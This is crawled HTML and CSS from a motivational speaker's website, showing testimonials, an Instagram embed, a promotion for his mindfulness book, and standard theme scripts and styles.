  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_text">"Keith is engaging and is able to connect with his audience through personal stories, sharing his experiences and audience activities that allowed us all to connect with ourselves even when taking us far outside of our comfort zone.  It is truly a valued lesson to be reminded that being mindful in the present and intentional with our thoughts, words and actions will take us to where we want to be."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/hhJ3mLalRV287taD2JKe_TLOMA.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_name">
    Pamela Harris<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_title">President of TLOMA</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_text">"Our teachers were pleased to have Keith provide an opening day keynote that helped get our school year off to a great start! Keith was down-to-earth yet thought-provoking, he had us all laughing as we reflected on our role in schools and how we can be at our best for our students, our colleagues and ourselves."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/xGJeDSldS3aqdGirrZfq_Evergreen_School_Division.jpg" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_name">
    Scott Hill<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_title">Assistant Superintendent, Evergreen School Division, Gimli, MB</i>
  </h5>
</div>

      
    </div>
    <div id="paginator">
      <div class="paginator-dots"></div>
    </div>
  </div>
</div>

</div><div id="section-1553194059319" data-section-id="1553194059319"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1553194059319 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1553194059319 a, .section--link_list.section--light.section--1553194059319 a, .section--blog_posts.section--dark.section--1553194059319 a, .section--blog_posts.section--light.section--1553194059319 a, .section--feature.section--dark.section--1553194059319 a, .section--feature.section--light.section--1553194059319 a {
    
  }
</style>


<div class="background-image background-image--1553194059319">
  <div id="" class="section section--text section--middle section--xs-small section--light section--1553194059319" kjb-settings-id="sections_1553194059319_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-sm-8">
    
    
  </div>
</div>

      <div class="row text-xs-center">
        <div class="col-sm-10">
          <div kjb-settings-id="sections_1553194059319_settings_text" style="text-align: center">
            <div class="embedsocial-instagram" data-ref="296157411015b7c2730dc132c2577ebc7e221005">&nbsp;Follow me on Instagram <a href="https://www.instagram.com/keithmmac">@keithmmac</a></div>
<p>
<script>// <![CDATA[
(function(d, s, id){var js; if (d.getElementById(id)) {return;} js = d.createElement(s); js.id = id; js.src = "https://embedsocial.com/embedscript/in.js"; d.getElementsByTagName("head")[0].appendChild(js);}(document, "script", "EmbedSocialInstagramScript"));
// ]]></script>
</p>
          </div>
          
        </div>
      </div>
    </div>
  </div>
</div>

</div><div id="section-1616867825257" data-section-id="1616867825257"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1616867825257 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/showcase_img.jpg?1737753021447139);
    }
  
  .section--1616867825257 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #5b93a5;
  }
  
    .section--1616867825257, .section--1616867825257 h1, .section--1616867825257 h2, .section--1616867825257 h3, .section--1616867825257 h4, .section--1616867825257 h5 , .section--1616867825257 h6  {
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    }
  
  .section--link_list.section--dark.section--1616867825257 a, .section--link_list.section--light.section--1616867825257 a, .section--blog_posts.section--dark.section--1616867825257 a, .section--blog_posts.section--light.section--1616867825257 a, .section--feature.section--dark.section--1616867825257 a, .section--feature.section--light.section--1616867825257 a {
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



<div class="background-image background-image--1616867825257 ">
  <div class="section section--showcase section--middle section--xs-small section--light section--1616867825257 " kjb-settings-id="sections_1616867825257_settings_background_color">
    <div class="container">
      <div class="row">
        
          
            <div class="col-md-6">
              <div class="btn__spacing--center" kjb-settings-id="sections_1616867825257_settings_text" style="text-align: center">
  <h2><span style="color: #25292d; font-size: 20px; text-transform: uppercase; font-family: 'Oswald', sans-serif; letter-spacing: 2px;">Pick Up&nbsp;YOUR copy of</span></h2>
<h2><span style="font-weight: normal; font-size: 50px; color: #ffffff; line-height: 55px; font-family: 'Libre Baskerville', serif; letter-spacing: -3px;">Making Sense of Mindfulness</span></h2>
<div>
<p><span style="color: #ffffff;">Now Available Online and At Select Retail Stores</span></p>
</div>
  
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1616867825257_0 {
    background: #2c3e50 !important;
    border-color: #2c3e50 !important;
    color: #ffffff !important;
  }
  .btn--solid.btn--1616867825257_0:hover {
    color: #ffffff !important;
  }
  .btn--outline.btn--1616867825257_0 {
    border-color: #2c3e50 !important;
    color: #2c3e50 !important;
  }
  .btn--outline.btn--1616867825257_0:hover {
    color: #2c3e50 !important;
  }
</style>
<a href="https://www.amazon.ca/Making-Sense-Mindfulness-Principals-Integrate/dp/1683509528" class="btn btn-cta btn--auto btn--solid btn--med btn--1616867825257_0" data-num-seconds="" id="" kjb-settings-id="sections_1616867825257_blocks_1616867825257_0_settings_btn_action" target="_blank">BUY NOW</a>

  
</div>

            </div>
            <div class="col-md-5 offset-sm-1">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/ndSzEMpOQZ6g76uDCo71_file.jpg" class="img-fluid" kjb-settings-id="sections_1616867825257_settings_image"/>
            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div></div>
          <div id="section-footer" data-section-id="footer">



<style>
  .footer {
    background: #000000;
  }
  
</style>


  
  
    <style>
      .container--main {
        background: #ffffff;
      }
    </style>
  
  <footer class="footer footer--dark footer--left" kjb-settings-id="sections_footer_settings_background_color">
    <div class="container">
      <div class="footer__text-container">
        
        
          <span kjb-settings-id="sections_footer_settings_copyright" class="footer__copyright">&copy; 2026 Pono Life Co.</span>
        
        
        
          <div kjb-settings-id="sections_footer_settings_menu" class="footer__menu">
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/Online_Course_Terms_&_Conditions	">Online Course Terms & Conditions</a>
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/privacy-policy	">Privacy Policy</a>
            
          </div>
        
      </div>
      <!-- Section Variables -->






















<!-- KJB Settings Variables -->

















<style>
  .footer .social-icons__icon,
  .footer .social-icons__icon:hover {
    color: #ffffff;
  }
  .footer .social-icons--round .social-icons__icon ,
  .footer .social-icons--square .social-icons__icon {
    background-color: #5b93a5;
  }
</style>


  <div class="social-icons social-icons--none social-icons--left">
    <div class="social-icons__row">
      
        <a class="social-icons__icon fa fa-facebook" href="https://www.facebook.com/keithmmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_facebook"></a>
      
      
        <a class="social-icons__icon fa fa-twitter" href="https://twitter.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_twitter"></a>
      
      
        <a class="social-icons__icon fa fa-instagram" href="https://www.instagram.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_instagram"></a>
      
      
        <a class="social-icons__icon fa fa-youtube" href="https://www.youtube.com/user/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_youtube"></a>
      
      
      
      
      
      
        <a class="social-icons__icon fa fa-apple" href="https://podcasts.apple.com/ca/podcast/lets-connect-with-keith-macpherson/id1435110086" kjb-settings-id="sections_footer_settings_social_icon_link_itunes"></a>
      
      
        <a class="social-icons__icon fa fa-linkedin" href="https://www.linkedin.com/in/keithmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_linkedin"></a>
      
      
      
      
      
      
      
    </div>
  </div>


    </div>
  </footer>


</div>
        </div>
      </div>
    </div>
    <div id="section-pop_exit" data-section-id="pop_exit">

  





</div>
    <div id="section-pop_two_step" data-section-id="pop_two_step">







<style>
  #two-step {
    display: none;
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: ;
    
  }
</style>

<div id="two-step" class="pop pop--light">
  <a class="pop__close">
    Close
  </a>
  <div class="pop__content">
    <div class="pop__inner">
      <div class="pop__body">
        
          <div class="block--1492725498873">
            
                




<style>
  .block--1492725498873 .progress-wrapper .progress-bar {
    width: 50%;
    background-color: #5b93a5;
  }
  .block--1492725498873 .progress-wrapper .progress {
    background-color: #ffffff;
  }
</style>

<div class="progress-wrapper" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_show_progress">
  <p class="progress-percent" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_text">50% Complete</p>
  <div class="progress">
    <div class="progress-bar progress-bar-striped" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_percent"></div>
  </div>
</div>

              
          </div>
        
          <div class="block--1492725503624">
            
                <div kjb-settings-id="sections_pop_two_step_blocks_1492725503624_settings_text">
  <h3>Two Step</h3>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>

            
          </div>
        
        
  


      </div>
    </div>
  </div>
</div>

</div>

    <!-- Javascripts ================================================== -->
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/core-138bf53a645eb18eb9315f716f4cda794ffcfe0d65f16ae1ff7b927f8b23e24f.js"></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.12/ouibounce.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/scripts.js?1737753021447139"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.3.8/js/tether.min.js"></script><!-- Tether for Bootstrap -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/js/bootstrap.min.js" integrity="sha384-VjEeINv9OSwtWFLAtmc4JCtEJXXBub00gtSnszmspDLCtC0I4z4nqz7rEFbIZLLU" crossorigin="anonymous"></script>
 <script>
  $(document).ready(function(){
       $(".menuclass").html("<ul></ul>");
    $(".header-menu .links_menu").each(function(){        
        var get_value = $(this).html();
        var get_url = $(this).attr("href");
        var gg=get_value.split(",");        
        if(!gg[1])
        {       
      var getval = "<li class="+gg[0].replace(/\ /g, '')+"><a href='"+get_url+"' class="+gg[0].replace(/\ /g, '')+"> "+gg[0]+"</a></li>"; 
     $(".header-menu .links_menu").each(function(){     
     var get_value1 = $(this).html();
     var get_url1 = $(this).attr("href");
        var gg2=get_value1.split(",");
        if(gg2[1])
        {    
        
        if(get_value == gg2[1])
        {
     setTimeout(function(){     
     
          $(".menuclass ul ."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
     }, 1000);
     
      
     
        }
        
        else if(get_value==gg2[2])
        {
            
            
            setTimeout(function(){     
     
          $(".menuclass ul ul li."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
   
          
          
      }, 3000);
        }
        
        }
     
     });
     
     
        }
        if(gg[1])
        {
            
          var get_id = gg[1];
        }
        
     $(".menuclass ul").append(getval); 
      
     
     
     
    });


 setTimeout(function(){ 
     
     
          $(".menuclass ul li").append("<ul></ul>"); 
     }, 500);
      
      
       setTimeout(function(){ 
     
     
          $(".menuclass ul li ul li").append("<br />"); 
          
     }, 500);
      
     
     
	 setTimeout(function(){ 
     $(".menuclass ul li ul").each(function (){
	var new_value_text=$(this).html();
	if(new_value_text!="")
	 {
	var get_classname=$(this).parent( "li" ).attr( "class" );
	$("."+get_classname+" a."+get_classname). removeAttr("href");
	 }
	 });
     
          
		  
     }, 1500); 
	  
     
  });
 
  </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/overrides.css?1737753021447139
body_size: 586
content:
body p {
  font-size: 19px;
  line-height: 30px; }

.hide-old-menu {
  display: none; }

.menuclass ul {
  margin: 0;
  padding: 0; }

.menuclass ul li {
  display: inline; }

.menuclass ul li ul {
  display: none; }

@media screen and (min-width: 700px) {
  .menuclass {
    width: 95%;
    float: left;
    margin-top: -38px;
    font-family: "Oswald", sans-serif;
    letter-spacing: 1px;
    font-size: 15px; }

  .menuclass ul {
    list-style: none;
    position: relative;
    float: right;
    margin: 0;
    padding: 0; }

  .menuclass ul a {
    color: #333; }

  .menuclass ul li {
    position: relative;
    float: left;
    margin: 0;
    padding: 0;
    transition: background-color .3s ease-in-out; }

  .menuclass ul li:hover {
    background: #f6f6f6; }

  .menuclass ul ul {
    /*display:none;*/
    position: absolute;
    top: 100%;
    left: 0;
    background: #fff;
    padding: 0;
    z-index: 1111; }

  .menuclass ul ul a {
    line-height: 120%;
    padding: 1px 0px;
    text-align: left;
    display: block !important; }

  .menuclass ul ul ul {
    top: 0;
    left: 100%; }

  .menuclass ul li:hover > ul {
    display: block; } }
.menuclass ul li:hover > ul {
  display: block;
  opacity: 1; }

.menuclass li.WORKWITHME > ul {
  width: 130%; }

.menuclass li.WORKWITHME > ul li {
  font-size: 14px;
  width: 100%; }

.btn {
  transition: transform .2s ease-in-out;
  /* Animation */ }

.btn:hover {
  transform: scale(1.1); }

.section--testimonial .slick-dots li button {
  background: #cecece; }

.extra {
  border: 1px solid #f1f1f1;
  padding: 10px 10px;
  min-height: 330px; }

.add {
  margin-top: 15px; }

.extra2 {
  min-height: 250px !important; }

.extra3 {
  text-align: center; }

.extra3 a {
  padding: 10px 60px; }

.auth__box {
  max-width: 610px;
  margin: 0px auto; }

.auth__link {
  text-align: center; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1565356330&t=pageview&_s=1&dl=https%3A%2F%2Fwww.keithmacpherson.ca%2Fblog%3Ftag%3Dinstagram&ul=en-us%40posix&dt=Keith%20Macpherson%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=720375301&gjid=2138431249&cid=1039327477.1768891709&tid=UA-53989741-1&_gid=1976625901.1768891709&_r=1&_slc=1&z=1887681752
body_size: -452
content:
2,cG-S1YFV1CWR3